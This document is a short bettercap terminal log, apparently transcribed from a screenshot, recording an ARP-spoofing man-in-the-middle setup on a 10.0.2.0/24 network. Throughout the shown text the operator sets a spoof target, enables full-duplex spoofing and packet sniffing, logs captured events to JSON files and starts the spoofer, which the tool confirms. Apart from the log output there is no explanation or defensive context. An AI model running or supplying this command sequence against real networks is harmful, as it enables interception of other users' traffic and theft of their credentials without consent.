 10.0.2.0/24 > 10.0.2.15 » sudo bettercap
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 216.239.36.56
[19:08:14] [sys.log] [err] unknown or invalid syntax "sudo bettercap", type help for the help
menu.
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.fullduplex true
10.0.2.0/24 > 10.0.2.15 » set net.sniffer.engine pcap
10.0.2.0/24 > 10.0.2.15 » set net.sniffer.active true
10.0.2.0/24 > 10.0.2.15 » set net.sniffer.ignore.self false
10.0.2.0/24 > 10.0.2.15 » set net.sniffer.ignore.ports 80,443
10.0.2.0/24 > 10.0.2.15 » set events.stream.output ./izaz/bettercap.log
10.0.2.0/24 > 10.0.2.15 » set events.stream.format json
10.0.2.0/24 > 10.0.2.15 » set ui.cli log.output ./izaz/bettercap-cli.log
10.0.2.0/24 > 10.0.2.15 » arp.spoof on
10.0.2.0/24 > 10.0.2.15 » [19:08:14] [sys.log] [inf] arp.spoof starting net.recon as a requir
ement for arp.spoof
10.0.2.0/24 > 10.0.2.15 » [19:08:14] [sys.log] [war] arp.spoof full duplex spoofing enabled,
if the router has ARP spoofing mechanisms, the attack will fail.
10.0.2.0/24 > 10.0.2.15 » [19:08:14] [sys.log] [inf] arp.spoof arp spoofer started, probing 1
targets.
10.0.2.0/24 > 10.0.2.15 »